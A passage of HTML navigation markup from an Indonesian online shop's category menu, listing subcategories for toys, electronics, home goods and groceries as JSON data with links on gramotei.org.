Rumah-rumahan","childCategoryUrl":"https://gramotei.org/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://gramotei.org/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://gramotei.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://gramotei.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://gramotei.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://gramotei.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://gramotei.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://gramotei.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://gramotei.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://gramotei.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://gramotei.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://gramotei.org/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://gramotei.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://gramotei.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://gramotei.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://gramotei.org/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://gramotei.org/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://gramotei.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://gramotei.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://gramotei.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://gramotei.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://gramotei.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://gramotei.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://gramotei.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://gramotei.org/shop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://gramotei.org/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://gramotei.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://gramotei.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://gramotei.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://gramotei.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://gramotei.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://gramotei.org/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://gramotei.org/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://gramotei.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://gramotei.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://gramotei.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://gramotei.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://gramotei.org/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://gramotei.org/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://gramotei.org/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://gramotei.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://gramotei.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://gramotei.org/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://gramotei.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://gramotei.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://gramotei.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://gramotei.org/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://gramotei.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://gramotei.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://gramotei.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://gramotei.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://gramotei.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://gramotei.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://gramotei.org/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://gramotei.org/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://gramotei.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://gramotei.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://gramotei.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://gramotei.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://gramotei.org/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://gramotei.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://gramotei.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://gramotei.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://gramotei.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://gramotei.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://gramotei.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://gramotei.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://gramotei.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://gramotei.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://gramotei.org/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://gramotei.org/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://gramotei.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://gramotei.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://gramotei.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://gramotei.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://gramotei.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://gramotei.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://gramotei.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://gramotei.org/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://gramotei.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://gramotei.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://gramotei.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://gramotei.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://gramotei.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://gramotei.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://gramotei.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://gramotei.org/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://gramotei.org/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://gramotei.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://gramotei.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://gramotei.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://gramotei.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://gramotei.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://gramotei.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://gramotei.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://gramotei.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://gramotei.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://gramotei.org/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://gramotei.org/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://gramotei.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://gramotei.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://gramotei.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://gramotei.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://gramotei.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://gramotei.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://gramotei.org/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://gramotei.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://gramotei.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://gramotei.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://gramotei.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://gramotei.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://gramotei.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://gramotei.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://gramotei.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://gramotei.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://gramotei.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://gramotei.org/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://gramotei.org/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://gramotei.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://gramotei.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://gramotei.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://gramotei.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://gramotei.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://gramotei.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://gramotei.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://gramotei.org/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://gramotei.org/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://gramotei.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://gramotei.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://gramotei.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://gramotei.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://gramotei.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://gramotei.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://gramotei.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://gramotei.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://gramotei.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://gramotei.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://gramotei.org/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://gramotei.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://gramotei.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://gramotei.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://gramotei.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://gramotei.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://gramotei.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://gramotei.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://gramotei.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://gramotei.org/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://gramotei.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://gramotei.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://gramotei.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://gramotei.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://gramotei.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://gramotei.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://gramotei.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://gramotei.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://gramotei.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://gramotei.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://gramotei.org/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://gramotei.org/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://gramotei.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://gramotei.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://gramotei.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://gramotei.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://gramotei.org/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://gramotei.org/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://gramotei.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://gramotei.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://gramotei.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://gramotei.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://gramotei.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://gramotei.org/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://gramotei.org/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://gramotei.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://gramotei.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://gramotei.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://gramotei.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://gramotei.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://gramotei.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://gramotei.org/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://gramotei.org/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://gramotei.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://gramotei.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://gramotei.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://gramotei.org/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://gramotei.org/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://gramotei.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://gramotei.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://gramotei.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://gramotei.org/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://gramotei.org/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://gramotei.org/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://gramotei.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://gramotei.org/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
